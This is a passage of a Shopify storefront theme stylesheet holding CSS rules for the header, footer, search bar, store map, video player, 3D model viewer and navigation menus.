	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

